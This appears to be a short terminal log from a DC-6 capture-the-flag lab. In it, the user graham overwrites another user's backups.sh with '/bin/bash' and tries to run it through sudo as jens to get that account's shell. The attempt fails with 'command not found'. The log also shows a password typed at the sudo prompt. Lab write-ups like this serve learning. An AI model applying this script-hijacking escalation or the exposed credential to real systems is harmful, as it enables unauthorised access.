 graham@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
graham@dc-6:/home/jens$ echo "/bin/bash" > backups.sh
echo "/bin/bash" > backups.sh
graham@dc-6:/home/jens$ sudo -u jens backups.sh
sudo -u jens backups.sh
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for graham: GSo7isUM1D4
sudo: backups.sh: command not found
graham@dc-6:/home/jens$